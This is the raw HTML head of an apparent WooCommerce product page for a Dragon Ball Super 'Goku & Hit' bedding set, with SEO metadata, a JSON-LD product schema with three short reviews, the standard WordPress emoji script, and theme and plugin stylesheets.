

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dragonball.store/shop/dragon-ball-bedding-sets-goku-hit-dbz-store/
body_size: 156475
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dragonball.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Dragon Ball Bedding Sets - Goku &amp; Hit DBZ store &raquo; Dragon Ball Store</title>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>
<meta name="description" content="It&#039;s stated that Hit has a contract with you and solely the Dragon Ball Tremendous Blanket can function your protected home! So be part of the Universe 7"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dragonball.store/shop/dragon-ball-bedding-sets-goku-hit-dbz-store/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dragon Ball Bedding Sets - Goku &amp; Hit DBZ store &raquo; Dragon Ball Store" />
<meta property="og:description" content="It&#039;s stated that Hit has a contract with you and solely the Dragon Ball Tremendous Blanket can function your protected home! So be part of the Universe 7" />
<meta property="og:url" content="https://dragonball.store/shop/dragon-ball-bedding-sets-goku-hit-dbz-store/" />
<meta property="og:site_name" content="Dragon Ball Store" />
<meta property="og:updated_time" content="2025-09-19T16:46:37+07:00" />
<meta property="og:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/couverture-dragon-ball-super-1.jpg" />
<meta property="og:image:secure_url" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/couverture-dragon-ball-super-1.jpg" />
<meta property="og:image:width" content="833" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="Comforter Cover DBS &lt;/br&gt; Goku &amp; Hit Single - AU (140x210cm) Official Dragon Ball Z Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="68.9" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DRAGONST51655" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dragon Ball Bedding Sets - Goku &amp; Hit DBZ store &raquo; Dragon Ball Store" />
<meta name="twitter:description" content="It&#039;s stated that Hit has a contract with you and solely the Dragon Ball Tremendous Blanket can function your protected home! So be part of the Universe 7" />
<meta name="twitter:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/couverture-dragon-ball-super-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;68.90" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dragonball.store/#organization","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":{"@type":"ImageObject","@id":"https://dragonball.store/#logo","url":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","contentUrl":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","caption":"Dragon Ball Merch - Official Dragon Ball Store","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://dragonball.store/#website","url":"https://dragonball.store","name":"Dragon Ball Merch - Official Dragon Ball Store","publisher":{"@id":"https://dragonball.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/couverture-dragon-ball-super-1.jpg","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/couverture-dragon-ball-super-1.jpg","width":"1752","height":"2155","caption":"Comforter Cover DBS </br> Goku &amp; Hit Single - AU (140x210cm) Official Dragon Ball Z Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://dragonball.store/shop/dragon-ball-bedding-sets-goku-hit-dbz-store/#webpage","url":"https://dragonball.store/shop/dragon-ball-bedding-sets-goku-hit-dbz-store/","name":"Dragon Ball Bedding Sets - Goku &amp; Hit DBZ store &raquo; Dragon Ball Store","datePublished":"2021-05-27T20:48:12+07:00","dateModified":"2025-09-19T16:46:37+07:00","isPartOf":{"@id":"https://dragonball.store/#website"},"primaryImageOfPage":{"@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/couverture-dragon-ball-super-1.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Dragon Ball Bedding Sets - Goku &amp; Hit DBZ store &raquo; Dragon Ball Store","description":"It's stated that Hit has a contract with you and solely the Dragon Ball Tremendous Blanket can function your protected home! So be part of the Universe 7 Group now to battle heat in your Quilt Cowl! 1x Quilt Cowl + 2x Pillowcases (included) Tight and resistant weave, which softens with every wash Materials : 100% polyester / optimum resistance to friction 3D printing : colorimetry and meticulous particulars for unequalled realism FREE STANDARD DELIVERY. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"DRAGONST51655","category":"Dragon Ball Charactors &gt; Beerus Merch","mainEntityOfPage":{"@id":"https://dragonball.store/shop/dragon-ball-bedding-sets-goku-hit-dbz-store/#webpage"},"image":[{"@type":"ImageObject","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/couverture-dragon-ball-super-1.jpg","height":"2155","width":"1752"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-bedding-sets-goku-hit-dbz-store/#li-comment-60810","description":"Good quality.","datePublished":"2025-09-18 20:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Nathaniel"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-bedding-sets-goku-hit-dbz-store/#li-comment-2004","description":"Perfect! They came fast","datePublished":"2021-08-07 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Alan"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-bedding-sets-goku-hit-dbz-store/#li-comment-2003","description":"They are very beautiful I love them and they arrived suuuuper fast, only my country Post agency delayed delivery. I am satisfied with the purchase of Dragon Ball","datePublished":"2021-02-11 07:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"David"}}],"offers":{"@type":"Offer","price":"68.90","priceCurrency":"USD","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://dragonball.store/shop/dragon-ball-bedding-sets-goku-hit-dbz-store/","seller":{"@type":"Organization","@id":"https://dragonball.store/","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png"}},"@id":"https://dragonball.store/shop/dragon-ball-bedding-sets-goku-hit-dbz-store/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dragonballstore.b-cdn.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://dragonballstore.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Feed" href="https://dragonball.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Comments Feed" href="https://dragonball.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Dragon Ball Bedding Sets &#8211; Goku &amp; Hit DBZ store Comments Feed" href="https://dragonball.store/shop/dragon-ball-bedding-sets-goku-hit-dbz-store/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dragonball.store\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dragonball.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://dragonball.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dragonball.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.13' type='text/css' media='all' />
